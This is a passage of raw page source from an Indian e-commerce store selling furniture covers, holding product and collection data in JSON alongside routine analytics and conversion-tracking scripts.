them up neatly in their bag or box once you're done using them and take it with you wherever you go!\u003c\/p\u003e\n\u003col start=\"7\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eCost-Effective\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eUnlike other furniture coverings such as slipcovers or sofa covers, which can be expensive,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eDIVINETRENDZ\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003etable covers are more affordable whilst still providing protection against wear and tear for many years to come!\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2024-05-30T17:43:20+05:30","created_at":"2024-05-30T17:43:26+05:30","vendor":"DivineTrendz","type":"Chair \u0026 Table Covers","tags":["__label:New","dining table \u0026 chair covers","dining table chair cover 6 seater cotton","dining table chairs cover","Dining table cloth","Dining table cover","dining table runner","dining tcenter table coversable chairs cover","New","side table covers cloth","study table covers","T10","table cover","Table cover 6 seater","table cover cloth designs","table cover cloth handmade","table cover cloth near me","table cover cloth online india","table runner"],"price":179800,"price_min":179800,"price_max":309800,"available":true,"price_varies":true,"compare_at_price":359600,"compare_at_price_min":359600,"compare_at_price_max":619600,"compare_at_price_varies":true,"variants":[{"id":46208603619563,"title":"250 \/ 4pc \/ 4 Seater (48x31inch)","option1":"250","option2":"4pc","option3":"4 Seater (48x31inch)","sku":"CT116-4\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 4pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 4pc \/ 4 Seater (48x31inch)","options":["250","4pc","4 Seater (48x31inch)"],"price":179800,"weight":645,"compare_at_price":359600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208603652331,"title":"250 \/ 4pc \/ 6 Seater (59x36inch)","option1":"250","option2":"4pc","option3":"6 Seater (59x36inch)","sku":"CT116-4\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 4pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 4pc \/ 6 Seater (59x36inch)","options":["250","4pc","6 Seater (59x36inch)"],"price":199800,"weight":645,"compare_at_price":399600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208603685099,"title":"250 \/ 4pc \/ 8 Seater (72x42inch)","option1":"250","option2":"4pc","option3":"8 Seater (72x42inch)","sku":"CT116-4\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 4pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 4pc \/ 8 Seater (72x42inch)","options":["250","4pc","8 Seater (72x42inch)"],"price":219800,"weight":645,"compare_at_price":479600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208603717867,"title":"250 \/ 6pc \/ 4 Seater (48x31inch)","option1":"250","option2":"6pc","option3":"4 Seater (48x31inch)","sku":"CT116-6\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 6pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 6pc \/ 4 Seater (48x31inch)","options":["250","6pc","4 Seater (48x31inch)"],"price":219800,"weight":645,"compare_at_price":439600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208603750635,"title":"250 \/ 6pc \/ 6 Seater (59x36inch)","option1":"250","option2":"6pc","option3":"6 Seater (59x36inch)","sku":"CT116-6\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 6pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 6pc \/ 6 Seater (59x36inch)","options":["250","6pc","6 Seater (59x36inch)"],"price":239800,"weight":645,"compare_at_price":479600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208603783403,"title":"250 \/ 6pc \/ 8 Seater (72x42inch)","option1":"250","option2":"6pc","option3":"8 Seater (72x42inch)","sku":"CT116-6\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 6pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 6pc \/ 8 Seater (72x42inch)","options":["250","6pc","8 Seater (72x42inch)"],"price":259800,"weight":645,"compare_at_price":519600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208603816171,"title":"250 \/ 8pc \/ 4 Seater (48x31inch)","option1":"250","option2":"8pc","option3":"4 Seater (48x31inch)","sku":"CT116-8\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 8pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 8pc \/ 4 Seater (48x31inch)","options":["250","8pc","4 Seater (48x31inch)"],"price":269800,"weight":645,"compare_at_price":539600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208603848939,"title":"250 \/ 8pc \/ 6 Seater (59x36inch)","option1":"250","option2":"8pc","option3":"6 Seater (59x36inch)","sku":"CT116-8\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 8pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 8pc \/ 6 Seater (59x36inch)","options":["250","8pc","6 Seater (59x36inch)"],"price":289800,"weight":645,"compare_at_price":579600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208603881707,"title":"250 \/ 8pc \/ 8 Seater (72x42inch)","option1":"250","option2":"8pc","option3":"8 Seater (72x42inch)","sku":"CT116-8\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 8pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 8pc \/ 8 Seater (72x42inch)","options":["250","8pc","8 Seater (72x42inch)"],"price":309800,"weight":645,"compare_at_price":619600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/divinetrendz.com\/cdn\/shop\/files\/bluediamond_1.jpg?v=1717071206","\/\/divinetrendz.com\/cdn\/shop\/files\/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206","\/\/divinetrendz.com\/cdn\/shop\/files\/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206","\/\/divinetrendz.com\/cdn\/shop\/files\/bluediamond_4.jpg?v=1717071206"],"featured_image":"\/\/divinetrendz.com\/cdn\/shop\/files\/bluediamond_1.jpg?v=1717071206","options":["Quality (GSM)","Chair Cover","Table Cover"],"media":[{"alt":"Dining Table Chair Cover Set","id":34635592663275,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/bluediamond_1.jpg?v=1717071206"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/bluediamond_1.jpg?v=1717071206","width":600},{"alt":"Blue Diamond Stretchable Dining Table Chair Covers","id":34635592696043,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206","width":600},{"alt":"Blue Diamond Design Table Chair Covers","id":34635592728811,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/Bluediamond_1_e3ccfc99-d2d2-4450-ba7d-1e4e9248cfb8.webp?v=1717071206","width":600},{"alt":"4 Seater Dining Table Chair Covers","id":34635592794347,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/bluediamond_4.jpg?v=1717071206"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/bluediamond_4.jpg?v=1717071206","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eTransform your dining area with our versatile Dining Set Combo Covers! This all-in-one cover set includes a table cover and chair covers, perfect for protecting your furniture from spills, stains, and wear. Made from high-quality materials, our covers are easy to clean and maintain. Give your dining room a fresh new look with DIVINETRENDZ!\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"1159\" width=\"539\" alt=\"Suitable All Type Of Dining Set\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/WEB_des._1.png?v=1706705389\"\u003e\u003c\/p\u003e\n\u003cp\u003eCreate a cozy and inviting atmosphere in your dining room with our Chair Cover and Dining Table Cover. Our covers are designed to fit snugly on your furniture, providing a sleek and polished finish. Keep your chairs and table looking like new with our durable and versatile covers. Perfect for family meals, entertaining guests, or casual dining, DIVINETRENDZ has got you covered!\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"why_divinetrendz\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/Machinewashable_561x950px_1024x1024.png?v=1685088311\"\u003e\u003c\/p\u003e\n\u003ch2\u003eFeatures:\u003c\/h2\u003e\n\u003col\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eProtection\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eTable covers are the perfect way to shield your dining table from dust, debris, food spillage and dirt buildup. Plus, they protect it from sun damage so it looks its best for longer.\u003c\/p\u003e\n\u003col start=\"2\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eVariety\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eTable covers come in an array of styles and designs that will add a pop of color to any dining room. Whether you’re going for classic, modern or vintage-inspired, you’ll have access to an impressive selection that will fit into any room’s decor.\u003c\/p\u003e\n\u003col start=\"3\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eComfort\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eA table cover adds cushioned comfort on any surface so your guests feel relaxed during meals. It also muffles noise levels while eating so mealtimes remain peaceful and comfortable.\u003c\/p\u003e\n\u003col start=\"4\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eMaintenance\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eCleaning a table cover is much easier compared to wiping down a wood or glass table - no special chemicals required! Just a simple liquid solution and wipe-down will do the trick!\u003c\/p\u003e\n\u003col start=\"5\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eEasy Setup and Removal\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eDon't worry about fitting around corners or spending hours trying to install—table covers are easily laid over the top of your furniture for quick setup and just as easily removed when done using them.\u003c\/p\u003e\n\u003col start=\"6\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eCan Be Used Anywhere\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eTable covers can be used in different settings—from outdoor gatherings to formal dinners indoors - so there’s always an option to suit your needs! Plus, they can be transported anywhere for easy setup at different locations—just fold them up neatly in their bag or box once you're done using them and take it with you wherever you go!\u003c\/p\u003e\n\u003col start=\"7\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eCost-Effective\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eUnlike other furniture coverings such as slipcovers or sofa covers, which can be expensive,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eDIVINETRENDZ\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003etable covers are more affordable whilst still providing protection against wear and tear for many years to come!\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"}
    window.tfCollection = null
    window.tfCollections = [{"id":480639385835,"handle":"all-sofa-covers","title":"All Sofa Covers","updated_at":"2026-01-16T19:28:57+05:30","body_html":"","published_at":"2025-11-28T19:54:10+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"New Launched"},{"column":"tag","relation":"equals","condition":"Sofa Cover 1"}],"published_scope":"global"},{"id":447440912619,"handle":"balaji-door-covers","updated_at":"2025-12-29T17:52:45+05:30","published_at":"2024-09-09T16:10:36+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Balaji Door Covers","body_html":""},{"id":438256632043,"handle":"bench-covers","title":"Bench Covers","updated_at":"2026-01-06T17:50:17+05:30","body_html":"","published_at":"2024-05-30T16:14:51+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"699"}],"published_scope":"global"},{"id":447440716011,"handle":"buddha-door-covers","updated_at":"2026-01-02T17:48:00+05:30","published_at":"2024-09-09T16:07:00+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Buddha Door Covers","body_html":""},{"id":438256369899,"handle":"chair-covers","title":"Chair Covers","updated_at":"2026-01-08T17:50:52+05:30","body_html":"","published_at":"2024-05-30T16:12:42+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"599"}],"published_scope":"global"},{"id":472376213739,"handle":"chaise-lounge-slipcovers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2025-08-02T13:34:55+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Chaise Lounge Cover's","body_html":"","image":{"created_at":"2025-08-02T21:22:41+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Lounge_sofa_FAvicon.png?v=1754149961"}},{"id":454729990379,"handle":"christmas-door-covers","updated_at":"2025-12-25T00:50:55+05:30","published_at":"2024-12-11T16:07:01+05:30","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Christmas Door Covers","body_html":""},{"id":438256566507,"handle":"coffee-with-karann","title":"Coffee With Karann","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:14:22+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Coffee With Karann"}],"published_scope":"global"},{"id":438256271595,"handle":"combo-chair-table-cover","title":"Combo (Chair + Table Cover)","updated_at":"2026-01-17T17:51:17+05:30","body_html":"","published_at":"2024-05-30T16:11:03+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"1798"},{"column":"title","relation":"contains","condition":"Chair"}],"published_scope":"global"},{"id":472376377579,"handle":"new-launch-cushion-cover","updated_at":"2026-01-06T17:50:17+05:30","published_at":"2025-08-02T13:42:31+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Cushion Cover's","body_html":"","image":{"created_at":"2025-08-02T21:23:12+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Cushion_Cover_Favicon.png?v=1754149992"}},{"id":438256337131,"handle":"cushion-covers","title":"Cushion Covers","updated_at":"2026-01-08T17:50:52+05:30","body_html":"","published_at":"2024-05-30T16:12:19+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"499"}],"published_scope":"global"},{"id":449524269291,"handle":"diwali-door-covers","updated_at":"2025-12-25T00:50:53+05:30","published_at":"2024-10-09T12:36:57+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Diwali Door Covers","body_html":""},{"id":438256304363,"handle":"door-covers","title":"Door Covers","updated_at":"2026-01-12T17:48:57+05:30","body_html":"","published_at":"2024-05-30T16:11:33+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Door"}],"published_scope":"global"},{"id":449083179243,"handle":"festive-sale","updated_at":"2026-01-16T19:24:11+05:30","published_at":"2024-10-01T15:44:10+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"End Of Season Sale","body_html":""},{"id":472376508651,"handle":"futon-cover","updated_at":"2025-12-03T17:55:48+05:30","published_at":"2025-08-02T13:44:50+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Futon Cover's","body_html":"","image":{"created_at":"2025-08-02T21:23:26+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Futon_Favicon.png?v=1754150006"}},{"id":447440158955,"handle":"ganpati-door-covers","updated_at":"2026-01-01T17:52:53+05:30","published_at":"2024-09-09T15:53:10+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Ganpati Door Covers","body_html":""},{"id":447440978155,"handle":"hanuman-door-covers","updated_at":"2025-12-29T17:52:45+05:30","published_at":"2024-09-09T16:11:00+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Hanuman Door Covers","body_html":""},{"id":444948021483,"handle":"janmashtami-door-covers","updated_at":"2026-01-12T17:48:57+05:30","published_at":"2024-08-15T12:52:55+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Janmashtami Door Covers","body_html":""},{"id":438256238827,"handle":"l-shape-sofa-covers","title":"L-Shape Sofa Covers","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:10:38+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"L-Shape Sofa Cover"},{"column":"title","relation":"not_contains","condition":"Chair,Table \u0026 L-Shape Sofa Slipcovers"}],"published_scope":"global"},{"id":438256664811,"handle":"living-room-combo","title":"Living Room Combo","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:15:19+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"6499"}],"published_scope":"global"},{"id":472385683691,"handle":"luxury-crinkle-collection","updated_at":"2026-01-16T19:28:57+05:30","published_at":"2025-08-02T21:56:42+05:30","sort_order":"best-selling","template_suffix":"menotti","published_scope":"global","title":"Luxury Crinkle Collection","body_html":""},{"id":472676499691,"handle":"luxury-furniture-covers","title":"Luxury Furniture Cover's","updated_at":"2026-01-16T19:28:57+05:30","body_html":"","published_at":"2025-08-06T17:44:29+05:30","sort_order":"best-selling","template_suffix":"menotti","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Menottie"}],"published_scope":"global"},{"id":447439732971,"handle":"maa-durga-door-covers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2024-09-09T15:43:03+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Maa Durga Door Covers","body_html":""},{"id":447439765739,"handle":"maa-laxmi-door-covers","updated_at":"2025-12-27T17:53:15+05:30","published_at":"2024-09-09T15:44:28+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Maa Laxmi Door Covers","body_html":""},{"id":447439831275,"handle":"mahadev-door-covers","updated_at":"2026-01-05T17:51:19+05:30","published_at":"2024-09-09T15:45:48+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Mahadev Door Covers","body_html":""},{"id":447439700203,"handle":"navratri-door-covers","updated_at":"2025-12-27T17:53:15+05:30","published_at":"2024-09-09T15:42:12+05:30","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Navratri Door Covers","body_html":""},{"id":441233342699,"handle":"new-arrival-sofa-cover","updated_at":"2026-01-16T19:44:22+05:30","published_at":"2024-07-03T16:31:16+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"New Arrival Sofa Covers","body_html":""},{"id":472376443115,"handle":"office-chair-cover","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2025-08-02T13:44:26+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Office Chair Cover's","body_html":"","image":{"created_at":"2025-08-02T21:22:56+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Office_chair_cover_favicon.png?v=1754149976"}},{"id":438256173291,"handle":"printed-frills-covers","title":"Printed Frills Covers","updated_at":"2026-01-16T20:16:50+05:30","body_html":"","published_at":"2024-05-30T16:09:14+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Frill"}],"published_scope":"global"},{"id":447440453867,"handle":"raam-door-covers","updated_at":"2026-01-01T17:52:53+05:30","published_at":"2024-09-09T16:00:16+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Raam Door Covers","body_html":""},{"id":438256500971,"handle":"repaintable-covers","title":"Repaintable Covers","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:14:00+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Repaintable"}],"published_scope":"global"},{"id":472341643499,"handle":"l-shape-menotti","updated_at":"2026-01-03T17:51:21+05:30","published_at":"2025-08-01T22:25:04+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Sectional Sofa Cover's","body_html":"","image":{"created_at":"2025-08-02T21:22:07+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Senctionaled_Sofa_Favicon.png?v=1754149927"}},{"id":482304917739,"handle":"shivaji-maharaaj-door-covers","updated_at":"2025-12-29T17:52:45+05:30","published_at":"2025-12-22T22:19:19+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Shivaji Maharaaj Door Covers","body_html":""},{"id":447440290027,"handle":"shree-krishna-door-covers","updated_at":"2026-01-12T17:48:57+05:30","published_at":"2024-09-09T15:57:19+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Shree Krishna Door Covers","body_html":""},{"id":438256206059,"handle":"sofa-covers","title":"Sofa Covers","updated_at":"2026-01-12T17:48:57+05:30","body_html":"","published_at":"2024-05-30T16:10:02+05:30","sort_order":"created","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Sofa Cover 1"}],"published_scope":"global"},{"id":469460582635,"handle":"new-arrival-sofa-cover-1","title":"Standard Sofa Cover's","updated_at":"2026-01-16T19:28:57+05:30","body_html":"","published_at":"2025-07-02T10:39:39+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"New Launched"}],"published_scope":"global","image":{"created_at":"2025-08-02T21:14:53+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Normal_Sofa_Cover.png?v=1754149947"}},{"id":438256435435,"handle":"table-covers","title":"Table Covers","updated_at":"2026-01-08T17:50:52+05:30","body_html":"","published_at":"2024-05-30T16:13:38+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"999"},{"column":"variant_compare_at_price","relation":"equals","condition":"1599"}],"published_scope":"global"}]
    window.tfProductsOfCollection = [
        
    ]
    window.tfMoneyFormat = "₹{{amount}}"
    window.tfCustomerLoggedIn = false
    
</script>
<!-- END app snippet --><!-- BEGIN app snippet: product-metadata-tracker -->

<script>
  (function() {
    try {
      
        const shopDomain = "e13606-1d.myshopify.com";
      
      
      const storageKey = `product_metadata_${shopDomain}`;
      
      const productMetadata = {};
      
      
      
      
      
      
        productMetadata["8660860797163"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590263451883"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590065664235"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589924401387"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590271185131"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590306279659"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590003339499"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590187102443"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590205845739"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590258340075"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590187659499"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8661387182315"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590193590507"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590291173611"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590212989163"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590218625259"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590220951787"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590212071659"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590206828779"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590192836843"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590246674667"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589899661547"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589907394795"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590262829291"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590272299243"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590115143915"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589920010475"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590303789291"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590219280619"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590220460267"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590248870123"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590087684331"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589914865899"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590245396715"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589966934251"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590274756843"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590272495851"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590086766827"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590298251499"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590297071851"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590130741483"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590297858283"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590268563691"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590142865643"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589923156203"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590260338923"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590176289003"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590181761259"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590171963627"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590193164523"] = {
          category: null,
          brand: null
        };
      
      
      localStorage.setItem('tf_shop_domain', shopDomain);
      
      const existingData = JSON.parse(localStorage.getItem(storageKey) || '{}');
      const mergedData = { ...existingData, ...productMetadata };
      localStorage.setItem(storageKey, JSON.stringify(mergedData));
    } catch {}
  })();
</script>
<!-- END app snippet -->

<script>
  (function(document, window) {
    let clientFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/ot-gmt.js';
    let eventBuilderFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/tagfly-event-builder.min.js';

    if (window?.tfAppData?.app_version == "v2.0") {
      clientFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/tagfly.min.js'
      if (window?.tfAppData?.general_setting?.enabled_debugger) {
        clientFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/tagfly.js'
        eventBuilderFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/tagfly-event-builder.js'

        // TODO: remove when deploy
        if (window?.Shopify?.shop == 'tagfly-dev-1.myshopify.com') {
          clientFileUrl = 'http://localhost:8080/shopify/tagfly/extensions/theme-extension/assets/tagfly.js';
        }
        if (window?.Shopify?.shop == 'nam-dev-123.myshopify.com') {
          clientFileUrl = 'http://localhost:8880/shopify/tagfly/extensions/theme-extension/assets/tagfly.js';
          eventBuilderFileUrl = 'http://localhost:8880/shopify/tagfly/extensions/theme-extension/assets/tagfly-event-builder.js';
        }
      }
    }
    
    [
